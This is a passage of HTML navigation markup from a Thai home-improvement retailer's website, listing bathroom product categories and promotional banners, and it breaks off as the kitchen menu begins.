																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687826" data-name="เฟอร์นิเจอร์ห้องอาหาร" ga-index="1" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687826" value="valueset-dining"/>
																</div>
																<a href="https://www.homepro.co.th/sales/valueset-dining" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_fur_4p03_Diningtable_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687827" data-name="Littfe Collection" ga-index="2" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687827" value="Littfe Collection"/>
																</div>
																<a href="https://www.homepro.co.th/sales/kidcollection" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_fur_4p05_Littfe_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
												<span>ห้องน้ำ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BAT" data-l1="ห้องน้ำ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT11" data-l1="ห้องน้ำ">สุขภัณฑ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1109" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์ชักโครก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1111" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์เซ็นเซอร์ </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1112" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์พร้อมฝาอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1108" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์อัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1110" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์ราดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1103" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์เคลื่อนที่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT01" data-l1="ห้องน้ำ">อ่างล้างหน้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0106" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าแบบแขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0101" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าวางบนเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0102" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าพร้อมขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0105" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าแบบฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0104" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าพร้อมเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0103" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">เคาน์เตอร์อ่างล้างหน้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT09" data-l1="ห้องน้ำ">ฉากกั้นอาบน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0902" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ฉากกั้นอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0904" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ถาดรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0901" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ธรณีเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0905" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ซีลยางประตูตู้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1504" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ฉากกั้นอาบน้ำสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT05" data-l1="ห้องน้ำ">อ่างอาบน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0501" data-l1="ห้องน้ำ" data-l2="อ่างอาบน้ำ">อ่างอาบน้ำธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0502" data-l1="ห้องน้ำ" data-l2="อ่างอาบน้ำ">อ่างอาบน้ำระบบ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT13" data-l1="ห้องน้ำ">โถปัสสาวะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1301" data-l1="ห้องน้ำ" data-l2="โถปัสสาวะ">โถปัสสาวะชาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1303" data-l1="ห้องน้ำ" data-l2="โถปัสสาวะ">แผงกั้นโถปัสสาวะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT06" data-l1="ห้องน้ำ">ก๊อกน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0601" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างล้างหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0609" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างล้างหน้าอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0602" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0605" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกยืนอาบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0604" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกล้างพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT10" data-l1="ห้องน้ำ">ฝักบัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1002" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวเรนชาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1001" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวสายอ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1005" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวราวเลื่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1003" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวก้านแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1004" data-l1="ห้องน้ำ" data-l2="ฝักบัว">แผงฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1009" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวเฉพาะหัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT03" data-l1="ห้องน้ำ">กระจก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0309" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกเรียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0303" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกกรอบไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0305" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกแกะลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0310" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกพ่นทราย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0307" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0302" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0304" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกยาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0308" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกเจียปรี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0312" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกส่องหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0311" data-l1="ห้องน้ำ" data-l2="กระจก">กระจก LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0306" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1501" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU05" data-l1="ห้องน้ำ">เครื่องทำน้ำอุ่นและน้ำร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0501" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำอุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0503" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0502" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">หม้อต้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">ตัวกรองอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT07" data-l1="ห้องน้ำ">สายฉีดชำระ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0702" data-l1="ห้องน้ำ" data-l2="สายฉีดชำระ">ชุดสายฉีดชำระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0701" data-l1="ห้องน้ำ" data-l2="สายฉีดชำระ">หัวฉีดชำระ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT14" data-l1="ห้องน้ำ">วาล์วและสต๊อปวาล์ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1401" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">วาล์วฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1402" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">วาล์วฝังกำแพง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1403" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">สต๊อปวาล์ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT02" data-l1="ห้องน้ำ">อุปกรณ์ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0204" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์จัดเก็บในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0205" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์แขวนในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0203" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ชุดอุปกรณ์ในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0211" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ที่ใส่สบู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0210" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">กระดาษชำระและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0215" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์ห้องน้ำอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0208" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">เก้าอี้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0209" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">เก้าอี้ห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0213" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ราวมือจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0212" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">พรมพื้นห้องน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT04" data-l1="ห้องน้ำ">อะไหล่ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0405" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">ฝารองนั่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0401" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่อ่างล้างหน้าและอ่างอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0406" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่สุขภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0404" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0403" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ก๊อกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0407" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">สายน้ำดี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0408" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">ฟลัชวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0409" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ฝารองนั่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU01" data-l1="ห้องน้ำ">ท่อน้ำทิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0101" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">ตะแกรงกันกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0102" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">รางน้ำทิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0103" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">ตะแกรงท่อน้ำทิ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0202" data-l1="ห้องน้ำ">พัดลมดูดอากาศผนัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT08" data-l1="ห้องน้ำ">ม่านห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0802" data-l1="ห้องน้ำ" data-l2="ม่านห้องน้ำ">ผ้าม่านห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0801" data-l1="ห้องน้ำ" data-l2="ม่านห้องน้ำ">ราวม่านและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ">ตัวกรองอาบน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT12" data-l1="ห้องน้ำ">ผ้าเช็ดตัวและชุดคลุม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1204" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1203" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1202" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1201" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ชุดคลุมอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT0212" data-l1="ห้องน้ำ">พรมพื้นห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021201" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">แผ่นตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021203" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">พรมโถสุขภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT15" data-l1="ห้องน้ำ">สินค้าสั่งตัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1504" data-l1="ห้องน้ำ" data-l2="สินค้าสั่งตัด">ฉากกั้นอาบน้ำสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1501" data-l1="ห้องน้ำ" data-l2="สินค้าสั่งตัด">กระจกสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0306" data-l1="ห้องน้ำ">ประตูห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030602" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไม้อัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030603" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตู PVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030604" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไม้จริง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030607" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไวนิลสังเคราะห์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT16" data-l1="ห้องน้ำ">น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0610" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">น้ำยาทำความสะอาดห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP020402" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ไม้ขัดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ยางปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ถังน้ำ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687812" data-name="สินค้าอุปกรณ์ห้องน้ำ" ga-index="1" data-l1="ห้องน้ำ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687812" value="Bath Accessories"/>
																</div>
																<a href="https://www.homepro.co.th/sales/bath-buymore" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bat_4p03_Access_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687813" data-name="กระดาษชำระ/ อุปกรณ์" ga-index="2" data-l1="ห้องน้ำ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687813" value="Tissue Paper & Accessories "/>
																</div>
																<a href="https://www.homepro.co.th/sales/bath-dailyuse" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bat_4p05_Tissue_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
												<span>ห้องครัวและอุปกรณ์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/KIT" data-l1="ห้องครัวและอุปกรณ์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
